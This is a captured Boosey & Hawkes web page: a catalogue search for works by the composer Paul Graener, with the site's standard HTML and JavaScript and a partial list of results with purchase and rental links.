

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=15120
body_size: 6982
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=15120";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <div class="prodlist-container"></div>
            <noscript>
                <div class="msg msg_err">Sorry, this search requires JavaScript, which is not enabled in your browser. Please enable JavaScript to use this function.</div>
            </noscript>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1768823219764
body_size: -411
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: Paul Graener&rsquo; <span>returned 13 results</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_items.cshtml?_=1768823219765
body_size: 774
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a id="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">

        </span>
    </div>

            </div>
                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            10 Löns Lieder Op71
                                                    </div>
                                <div class="list-item__subtitle">High Voice, Piano</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/purchase-music/Paul-Graener-10-Lons-Lieder-Op71/29673" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            10 Löns Lieder Op71
                                                    </div>
                                <div class="list-item__subtitle">Low Voice, Piano</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/purchase-music/Paul-Graener-10-Lons-Lieder-Op71/29674" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Concerto for cello and chamber orchestra
                                op.&nbsp;78
                                                    </div>
                                <div class="list-item__subtitle">piano and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Concerto-for-cello-and-chamber-orchestra/54937" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Concerto%20for%20cello%20and%20chamber%20orchestra&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Divertimento
                                op.&nbsp;67
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Divertimento/26838" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Divertimento&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Eine Singstimme und ein Cello musizieren Op113
                                                    </div>
                                <div class="list-item__subtitle">Voice, Cello</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/purchase-music/Paul-Graener-Eine-Singstimme-und-ein-Cello-musizieren-Op113/30360" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Hanneles Himmelfahrt
                                                    </div>
                                <div class="list-item__subtitle">opera</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Hanneles-Himmelfahrt/26098" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Hanneles%20Himmelfahrt&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Juventus Academia
                                op.&nbsp;73
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Juventus-Academia/26845" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Juventus%20Academia&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Musik am Abend
                                op.&nbsp;44
                                                    </div>
                                <div class="list-item__subtitle">chamber orchestra (or small orchestra)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Musik-am-Abend/54938" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Musik%20am%20Abend&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Nacht- und Spukgesänge Op79 Vol.1
                                                    </div>
                                <div class="list-item__subtitle">Medium Voice, Piano</div>

                    </li>
                </ul>
